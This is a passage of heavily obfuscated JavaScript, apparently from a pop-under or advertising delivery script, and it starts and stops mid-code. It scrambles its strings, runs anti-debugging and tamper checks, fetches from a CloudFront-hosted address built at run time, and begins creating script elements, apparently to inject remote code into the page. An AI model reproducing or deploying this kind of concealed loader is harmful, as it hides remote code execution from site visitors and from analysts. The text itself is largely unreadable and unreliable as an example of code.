("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var E7i=8570;var E4f=573.21;var r0f="d";var a0f="in";var H4i="rEach$";var F5i="c";var y7f="CharCode";var T6i="p";var G4i="ve";var V6i="dete";var G1f="Z";var J0f="ontai";var o4i="92384";var e0i=16;var B6i="ype";var p6i="ay";var j0i=19;var l0f="har";var c5i="text/jav";var L6i="O";var k0f="a";var X6i="rim";var M7i=8560;var c6i="rCase";var R6i="2";var d6i="obj";var m8f="le";var r8f="ch";var W7i=9130;var s1f="x";var N2f=",";var s7f="est";var B5i="pe";var j6i="pl";var x6f="k";var p5i="reateElement";var M0f="pu";var q7i=7207;var Y5i="y";var X7f="sh";var s4i="fo";var l6i="toISOSt";var L0i=390;var I6i="omAr";var S6i="FER";var L4i="8";var o6i="sie";var x3D="imeout";var m6i="00";var Q6i="prototyp";var C5i=881.95;var t6i="LOCK";var t1i=5780;var T5i="cr";var r4i="re";var n4i="4";var q6i="D";var y4f=0x274;var E8f="gth";var v0i=596;var D6i="EDIATOR";var g6i="msi";var R8f="gt";var D4f=0x21ea;var B2f="v";var R7f="ob";var e7i=6678;var n6i="_POST_MESSAGE_";var w8i,g8i,A8i,x8i,O8i,v8i,a8i,h8i,R8i,f8i,G8i,r8i,m3i,e9,k9,H9,s9,p4,I4,F4,d4,Q4,i4,P4,u4,A6,x6,O6,v6,a6,h6,q6,o6,f6,G6,P2,W2,K2,y2,n2,D2,M2,S2,w2,g2,a3,C,M,E,N,w,O,B,h,F,P,y,D,Q,V,K,W,X,z,S,Z,T,aa,ba,ca,da,Y,R,G,ea,U,H;if(J){w8i=c5i;w8i+=W5i;g8i=p7i;g8i+=Y5i;g8i+=B5i;A8i=X5i;A8i+=T5i;A8i+=b5i;x8i=C5i == (u5i,k7i)?P5i:(q7i,C7i) <= (P0i,M7i)?i5i:(R1i,Q5i) !== d5i?F5i:I5i;x8i+=p5i;O8i=(c2i,j0i) !== (f1i,G7i)?s3ii[278506]:Y7i > v0i?s6i === (C1i,R0i)?N5i:(H6i,I5i):(k6i,e6i);O8i+=s3ii[597445];v8i=X5i;v8i+=j6i;v8i+=N5i;v8i+=p7i;a8i=s3ii[278506];a8i+=s3ii[597445];h8i=U6i;h8i+=S5i;R8i=l6i;R8i+=g5i;R8i+=w5i;f8i=V6i;f8i+=r6i;f8i+=X5i;f8i+=G6i;G8i=s3ii[278506];G8i+=s3ii[597445];r8i=f6i;r8i+=o6i;m3i=q6i;m3i+=L6i;m3i+=N6i;e9=J6i;e9+=m6i;e9+=R6i;k9=J6i;k9+=s3ii[597445];k9+=s3ii[597445];k9+=s3ii[278506];H9=R6i;H9+=s3ii[597445];H9+=s3ii[597445];H9+=h6i;s9=a6i;s9+=s3ii[597445];s9+=v6i;p4=R6i;p4+=m6i;p4+=E5i;I4=R6i;I4+=J6i;F4=R6i;F4+=s3ii[597445];d4=s3ii[278506];d4+=O6i;Q4=Z6i;Q4+=x6i;Q4+=A6i;i4=g6i;i4+=w6i;P4=z6i;P4+=S6i;P4+=M6i;u4=E6i;u4+=D6i;u4+=n6i;u4+=t6i;A6=y6i;A6+=K6i;A6+=c6i;x6=t5i;x6+=X5i;x6+=W6i;O6=p7i;O6+=h5i;O6+=N5i;O6+=f6i;v6=Y6i;v6+=B6i;a6=p7i;a6+=X6i;h6=T6i;h6+=b6i;q6=N5i;q6+=C6i;q6+=u6i;o6=Y6i;o6+=B6i;f6=N5i;f6+=P6i;f6+=i6i;G6=Q6i;G6+=w6i;P2=d6i;P2+=w6i;P2+=F5i;P2+=p7i;W2=F6i;W2+=I6i;W2+=h5i;W2+=p6i;K2=s4i;K2+=H4i;y2=k4i;y2+=L5i;y2+=p7i;y2+=e4i;n2=T6i;n2+=t5i;n2+=p7i;D2=j4i;D2+=U4i;D2+=T6i;D2+=w6i;M2=l4i;M2+=V4i;S2=T6i;S2+=b6i;w2=r4i;w2+=f6i;w2+=L5i;w2+=G4i;g2=Q6i;g2+=w6i;a3=f4i;a3+=o4i;(C=(function(a){var q4i="56";var h3;h3=R6i;Y7Q.g7Q();h3+=q4i;for(var b=[],c,e=+s3ii[597445];h3 - s3ii[295618] > e;e++){c=e;for(var d=+s3ii[597445];+L4i > d;d++){c & +s3ii[278506]?(c>>>=s3ii[278506] - s3ii[295618],c^=a):c>>>=+s3ii[278506];}b[e]=c;}return b;})(a3 - s3ii[295618]),M=(function(){var y4i="3313359";var y9i="23";var S3f="4294925";var Q3f="25044196";var Z9i="27";var A9i="36";var i3f="399";var b9i="50";var v9i="69664";var B0i=1010;var s8f="02710";var J4i="81745";var J3f="412";var a4i="17";var L3f="32254";var d3f="606";var h9i="665";var i2i=4050;var L9i="531";var X4i="9998069";var c7i=9090;var e3f="29448";var E4i="27347";var H9i="3299";var u9i="1163";var h1i=5121;var r9i="36546028";var R3f="123";var H8f="140";var k3f="94";var k8f="90360";var x4i=100.83;var V3f="83";var Z3f="06";var f9i="60291";var g2i=3049;var q3f="13";var x3f="254";var I4i="15";var E9i="227";var s9i="6452";var G3f="408605";var t0i=868;var A3f="26195";var x9i="63975";var S9i="03";var F4i="14";var g0i=646;var O3f="650";var A4i=173.46;var c4i=1.79e+3;var B3f="282";var F9i="51";var k1i=4410;var W3f=513.62;var Q9i="335";var m3f="0786";var Z4i="130915164";var Y3f=672.89;var T9i="28";var X9i="512";var v4i="414944";var P3f="548";var b3f="080";var n3f="424926";var t9i="88738";var c3f=192.59;var Q4i="391";var f3f="21069994";var R7i=7920;var H3f="88";var k9i="6286";var U3f="380";var d7i=9877;var a9i="39";var N9i="39364300";var P4i="41";var F7i=9890;var B9i="4243563";var g3f="180460";var j3f="634488961";var b4i="85571";var c9i="62";var D4i="916";var e9i="45";var a3f="5329";var Y4i="429";var K0i=940;var P9i="531501";var D3f="700354";var G9i="09";var z9i="1839";var T3f="1200";var N4i="9514";var d4i="11268";var i4i="878612";var s3f="438";var R9i="20023";var p3f="39054";var W9i="17353";var M9i="562";var c0i=951;var u4i="5332";var J9i="74";var e8f=7.49e+3;var B4i="91577";var h3f="53";var S4i=925.48;var q9i="35724";var K7i=8962;var I9i="63606";var K9i="683595";var U8f=0x1943;var D9i="2392833";var u3f="411";var i9i="4107603";var y3f=35.44;var s0i=5;var E3f="336552879";var j8f=528.29;var m9i="681279";var C4i="4237";var X3f="735955";var r3f="3593";var o3f="6437177";var C9i="5829";var Y9i="28473";var w3f="3682";var n9i="42945";var v3f="929";var F3f="058";var l9i="873151";var m4i="71";var l0i=66;var N3f="65664";var H0i=10;var t3f="31";var C3f="42";var K3f=660.49;var z3f="304563134";var g9i="425";var d9i="32";var V8f=446.53;var w4i=584.49;var M4i=981.03;var M3f="233";var w9i="9657740";var h4i="31747569";var B1i=6060;var G2i=2031;var K4i="240";var O9i="272893353";var U9i="42520";var k0i=12;var p4i="409633";var t4i="264355552";var M2i=3180;var j9i="5307";var V9i="61";var z4i=164.41;var I3f="19";var O4i="4226";var l3f="16";var p9i="8446";var T4i="17004";var R4i="8787259";var W4i="44497";var K0,y0,t0,n0,D0,E0,M0,S0,z0,w0,g0,A0,x0,Z0,O0,v0,a0,h0,R0,m0,J0,N0,L0,q0,o0,f0,G0,r0,V0,l0,U0,j0,e0,k0,H0,s0,p8,I8,F8,d8,Q8,i8,P8,u8,C8,b8,T8,X8,B8,Y8,W8,c8,K8,y8,t8,n8,D8,E8,M8,S8,z8,w8,g8,A8,x8,Z8,O8,v8,a8,h8,R8,m8,J8,N8,L8,q8,o8,f8,G8,r8,V8,l8,U8,j8,e8,k8,H8,s8,p3,I3,F3,d3,Q3,i3,P3,u3,C3,b3,T3,X3,B3,Y3,W3,c3,K3,y3,t3,n3,D3,E3,M3,S3,z3,w3,g3,A3,x3,Z3,O3,v3,a,b,c,e;K0=J6i;K0+=N4i;K0+=J4i;y0=m4i;y0+=R4i;t0=h4i;t0+=a4i;n0=v4i;n0+=O4i;D0=Z4i;D0+=c0i >= g2i?x4i >= A4i?g4i:(w4i,z4i) !== S4i?H5i:(I5i,M4i):O6i;E0=E4i;E0+=v6i;E0+=L4i;E0+=D4i;M0=n4i;M0+=t4i;S0=s3ii[278506];S0+=L4i;S0+=h6i;S0+=y4i;z0=R6i;z0+=K4i;z0+=(M2i,B0i) > F7i?(c4i,f6i):s3ii[597445];z0+=W4i;w0=Y4i;w0+=J6i;w0+=B4i;w0+=J6i;g0=R6i;g0+=J6i;g0+=X4i;g0+=s3ii[597445];A0=T4i;A0+=b4i;x0=C4i;x0+=u4i;x0+=P4i;Z0=R6i;Z0+=i4i;Z0+=Q4i;O0=d4i;O0+=O6i;O0+=F4i;O0+=I4i;v0=p4i;v0+=s9i;a0=H9i;a0+=k9i;a0+=e9i;h0=j9i;h0+=U9i;R0=J6i;R0+=l9i;R0+=n4i;R0+=V9i;m0=r9i;m0+=G9i;J0=h6i;J0+=f9i;J0+=o9i;N0=q9i;N0+=n4i;N0+=L9i;N0+=h6i;L0=N9i;L0+=J9i;q0=m9i;q0+=s3ii[278506];q0+=J9i;o0=J6i;o0+=R9i;o0+=h9i;o0+=v6i;f0=P4i;f0+=a9i;f0+=n4i;f0+=v9i;G0=s3ii[278506];G0+=O9i;r0=Z9i;r0+=x9i;r0+=R6i;r0+=A9i;V0=g9i;V0+=w9i;l0=z9i;l0+=S9i;l0+=s3ii[597445];l0+=M9i;U0=E9i;U0+=D9i;j0=n9i;j0+=t9i;e0=y9i;e0+=K9i;e0+=c9i;k0=W9i;k0+=Y9i;H0=B9i;H0+=X9i;s0=T9i;s0+=b9i;s0+=T9i;s0+=C9i;p8=u9i;p8+=P9i;I8=i9i;I8+=Q9i;F8=d9i;F8+=h6i;F8+=F9i;F8+=I9i;d8=E5i;d8+=v6i;d8+=p9i;d8+=s3f;Q8=J6i;Q8+=H3f;Q8+=k3f;Q8+=e3f;i8=J6i;i8+=j3f;P8=U3f;P8+=l3f;P8+=s3ii[597445];P8+=V3f;u8=r3f;u8+=G3f;C8=J6i;C8+=O6i;C8+=f3f;b8=o3f;b8+=q3f;T8=L3f;T8+=N3f;X8=J3f;Y7Q.u7Q();X8+=O6i;X8+=a4i;X8+=m3f;B8=R3f;B8+=v6i;B8+=h3f;B8+=a3f;Y8=Z9i;Y8+=v3f;Y8+=O3f;Y8+=Z3f;W8=n4i;W8+=x3f;W8+=v6i;W8+=A3f;c8=g3f;c8+=w3f;K8=R6i;K8+=z3f;y8=S3f;y8+=M3f;t8=R6i;t8+=E3f;n8=a4i;n8+=D3f;n8+=l3f;D8=n3f;D8+=s3ii[278506];D8+=t3f;D8+=(t0i,g0i) === (y3f,K3f)?c3f !== W3f?I5i:Y3f:J6i;E8=B3f;E8+=s3ii[278506];E8+=X3f;M8=T3f;M8+=b3f;M8+=C3f;M8+=v6i;S8=u3f;S8+=L4i;S8+=P3f;S8+=i3f;z8=J6i;z8+=Q3f;z8+=v6i;w8=d3f;w8+=s3ii[278506];w8+=F3f;w8+=I3f;g8=p3f;g8+=s8f;A8=A9i;A8+=H8f;A8+=k8f;x8=R6i;x8+=s3ii[278506];Z8=s3ii[278506];Z8+=E5i;O8=s3ii[278506];O8+=s3ii[597445];v8=R6i;v8+=s3ii[278506];a8=s3ii[278506];a8+=E5i;h8=s3ii[278506];h8+=s3ii[597445];R8=R6i;R8+=s3ii[278506];m8=s3ii[278506];m8+=E5i;J8=s3ii[278506];J8+=s3ii[597445];N8=R6i;N8+=s3ii[278506];L8=s3ii[278506];L8+=E5i;q8=s3ii[278506];q8+=s3ii[597445];o8=R6i;o8+=J6i;f8=s3ii[278506];f8+=v6i;G8=s3ii[278506];G8+=s3ii[278506];r8=R6i;r8+=J6i;V8=(k1i,c7i) != h1i?R7i == (K0i,d7i)?(e8f,j8f):K7i >= G2i?s3ii[278506]:U8f:(l8f,V8f);V8+=v6i;l8=s3ii[278506];l8+=s3ii[278506];U8=R6i;U8+=J6i;j8=s3ii[278506];j8+=v6i;e8=s3ii[278506];e8+=s3ii[278506];k8=R6i;k8+=J6i;H8=s3ii[278506];H8+=v6i;s8=s3ii[278506];s8+=s3ii[278506];p3=R6i;p3+=s3ii[597445];I3=s3ii[278506];I3+=n4i;F3=R6i;F3+=s3ii[597445];d3=s3ii[278506];d3+=n4i;Q3=R6i;Q3+=s3ii[597445];i3=s3ii[278506];i3+=n4i;P3=R6i;P3+=s3ii[597445];u3=s3ii[278506];u3+=n4i;C3=R6i;C3+=R6i;b3=s3ii[278506];b3+=h6i;T3=s3ii[278506];T3+=R6i;X3=R6i;X3+=R6i;B3=s3ii[278506];B3+=h6i;Y3=s3ii[278506];Y3+=R6i;W3=R6i;W3+=R6i;c3=s3ii[278506];c3+=h6i;K3=s3ii[278506];K3+=B1i === i2i?I5i:R6i;y3=R6i;y3+=R6i;t3=s3ii[278506];t3+=h6i;n3=s3ii[278506];n3+=R6i;D3=s3ii[278506];D3+=E5i;E3=s3ii[278506];E3+=n4i;M3=s3ii[278506];M3+=J6i;S3=s3ii[278506];S3+=R6i;z3=s3ii[278506];z3+=s3ii[278506];w3=s3ii[278506];w3+=s3ii[597445];g3=s3ii[278506];g3+=E5i;A3=s3ii[278506];A3+=n4i;x3=s3ii[278506];x3+=J6i;Z3=s3ii[278506];Z3+=R6i;O3=s3ii[278506];O3+=s3ii[278506];v3=s3ii[278506];v3+=s3ii[597445];(a={0:s3ii[597445] ^ s3ii[295618],1:+s3ii[278506],2:R6i >> s3ii[408657],3:+J6i,4:n4i - s3ii[295618],5:E5i ^ s3ii[295618],6:+v6i,7:+h6i,8:+L4i,9:+O6i,a:+v3,b:+O3,c:Z3 | p8i,d:x3 ^ s3ii[295618],e:+A3,f:+g3,A:w3 - s3ii[295618],B:z3 ^ s3ii[295618],C:+S3,D:M3 >> U0i,E:+E3,F:D3 >> s3ii[295618]},b=[+h6i,+n3,+t3,y3 * F8i,+h6i,+K3,+c3,+W3,h6i >> s3ii[408657],Y3 | k0i,B3 << s3ii[408657],X3 * F8i,h6i * F8i,+T3,+b3,+C3,+E5i,O6i | s3ii[295618],u3 | H0i,+P3,E5i ^ s3ii[295618],+O6i,i3 - s3ii[295618],Q3 * F8i,E5i ^ s3ii[295618],O6i >> s3ii[408657],+d3,+F3,+E5i,+O6i,+I3,+p3,n4i * F8i,s8 | I8i,+H8,k8 >> U0i,n4i - s3ii[295618],e8 ^ s3ii[295618],+j8,U8 << s3ii[408657],+n4i,l8 << s3ii[295618],V8 * F8i,+r8,n4i << U0i,+G8,f8 * F8i,+o8,v6i * F8i,+q8,+L8,N8 - s3ii[295618],v6i >> U0i,J8 * F8i,+m8,R8 ^ s3ii[295618],v6i << s3ii[295618],+h8,a8 - s3ii[295618],v8 >> U0i,v6i - s3ii[295618],O8 - s3ii[295618],+Z8,x8 | s0i],c=[A8 * F8i,+g8,+w8,z8 * F8i,S8 * F8i,M8 >> U0i,E8 - s3ii[295618],D8 - s3ii[295618],+n8,t8 - s3ii[295618],y8 * F8i,+K8,c8 - s3ii[295618],W8 - s3ii[295618],+Y8,B8 ^ s3ii[295618],+X8,+T8,+b8,C8 * F8i,u8 - s3ii[295618],+P8,+i8,+Q8,+d8,+F8,I8 - s3ii[295618],p8 << U0i,+s0,H0 * F8i,k0 ^ s3ii[295618],+e0,+j0,+U0,l0 >> U0i,V0 * F8i,r0 * F8i,+G0,+f0,o0 - s3ii[295618],+q0,L0 - s3ii[295618],N0 - s3ii[295618],J0 | p8i,+m0,+R0,+h0,a0 - s3ii[295618],v0 - 